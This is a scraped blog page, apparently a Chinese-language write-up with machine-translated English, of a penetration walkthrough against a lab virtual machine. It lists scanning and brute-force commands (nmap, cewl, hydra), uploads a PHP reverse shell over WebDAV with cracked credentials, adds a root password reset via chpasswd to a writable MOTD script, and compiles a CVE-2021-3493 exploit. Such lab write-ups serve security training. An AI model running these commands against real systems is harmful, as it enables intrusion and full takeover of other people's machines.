当前位置:网站首页>Detailed explanation of the penetration of network security in the shooting range
Detailed explanation of the penetration of network security in the shooting range
2022-04-23 16:49:00 【InfoQ】
0x00 Environment configuration


0x01 The host found / Port scanning
arp-scan -l
nmap -sV -sC -p- 192.168.26.131

0x02 information gathering
dirsearch --url http://192.168.26.131
0x03 Password dictionary customization
cewl http://192.168.26.131 -w 192.168.26.131dict.txt

0x04 hydra Code explosion
hydra -L 192.168.26.131dict.txt -P 192.168.26.131dict.txt 192.168.26.131 http-get /webdav -v

Successfully exploded the account and password , Sure enough, the generated exclusive dictionary is better to use . Because we got webdav Relevant certification information of the service , So next I started using it directly kali Self contained webdav Testing tools davtest To test , See if you can send the file up , If you can , We can directly webshell To the server , In order to getshell Break through the border .

0x05 webdav Loophole
davtest -url http://192.168.26.131/webdav -auth yamdoot:Swarg

From the picture above, we can know , We can establish a through the obtained information voucher DAV Connect , And you can create directories and upload files on the target , The only files uploaded to it are txt,php,html Three formats of files can be executed , So here we are getshell There is a way of thinking , Pass a rebound directly shell Of php file , then kali Listen to the local port , Then access this file , Trigger execution getshell.
cp /usr/share/webshells/php/php-reverse-shell.php . # take kali Self rebound shell Copy the file to the current directory
vim php-reverse-shell.php # Edit this file , take ip Change it to kali Of ip  Port to kali The port of
davtest -url http://192.168.26.131/webdav -auth yamdoot:Swarg -uploadfile php-reverse-shell.php -uploadloc rev.php


As you can see from the picture above , We have succeeded in rebounding shell The file was uploaded to the target plane , Next kali Listen to the local port , Then access this file , Trigger execution getshell.
nc -lnvp 4444 #kali monitor 4444 port
http://192.168.26.131/webdav/rev.php # Access to this link triggers execution shell Code for
python3 -c "import pty;pty.spawn('/bin/bash')" # Upgrade and optimize shell

0x06 MOTD Injection of power

find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null
# Command interpretation :
 Start from the root directory to find   file type   The owner is root  Ordinary users or groups can perform   Other users can write   If you find a qualified use  ls -l Command display   The error message is directed from null


chitragupt


ssh [email protected]
find / -type f -user root -perm -ug=x,o=w -exec ls -l '{}' \; 2>/dev/null
vi /etc/update-motd.d/00-header # Edit this file
echo 'root:123' | chpasswd # Add this line at the end of the file , This line means , Use chpasswd The order will root The user's password is changed to 123

0x07 CVE-2021-3493 Raise the right :
scp exploit.c [email protected]:/home/inferno # take exp Upload to the target

gcc exploit.c -o exploit # Try to compile exploit.c And name the compiled file exploit

chmod +x exploit # to exploit Grant execution permission
./exploit # perform exp
版权声明
本文为[InfoQ]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204231645272170.html
边栏推荐
- MySQL master-slave replication
- Real time operation of vim editor
- 欣旺达:HEV和BEV超快充拳头产品大规模出货
- Knowledge points and examples of [seven input / output systems]
- Sail soft implements a radio button, which can uniformly set the selection status of other radio buttons
- ◰ GL shadow map core steps
- Introduction notes to PHP zero Foundation (13): array related functions
- Gartner 发布新兴技术研究:深入洞悉元宇宙
- An essay on the classical "tear down the wall in thinking"
- Set the color change of interlaced lines in cells in the sail software and the font becomes larger and red when the number is greater than 100
猜你喜欢

∑GL-透视投影矩阵的推导
Dancenn: overview of byte self-developed 100 billion scale file metadata storage system

Pycham connects to the remote server and realizes remote debugging

Nacos 详解,有点东西

深度学习100例 | 第41天-卷积神经网络(CNN):UrbanSound8K音频分类(语音识别)

Bytevcharts visual chart library, I have everything you want

How magical is the unsafe class used by all major frameworks?
Modify the test case name generated by DDT
Detailed explanation of information abstract, digital signature, digital certificate, symmetric encryption and asymmetric encryption

Disk management and file system
随机推荐
Disk management and file system
面试百分百问到的进程,你究竟了解多少
Gartner publie une étude sur les nouvelles technologies: un aperçu du métacosme
Detailed explanation of information abstract, digital signature, digital certificate, symmetric encryption and asymmetric encryption
Log4j output log information to file
Detailed explanation of UWA pipeline function | visual configuration automatic test
Execution plan calculation for different time types
MySQL personal learning summary
Introduction to how to set up LAN
File system read and write performance test practice
The font of the soft cell changes color
欣旺达:HEV和BEV超快充拳头产品大规模出货
Solution of garbled code on idea console
Blue Bridge Cup provincial road 06 -- the second game of the 12th provincial competition
PyMySQL
建站常用软件PhpStudy V8.1图文安装教程(Windows版)超详细
拷贝构造函数 浅拷贝与深拷贝
Easyexcel reads the geographical location data in the excel table and sorts them according to Chinese pinyin
5-minute NLP: text to text transfer transformer (T5) unified text to text task model
05 Lua 控制结构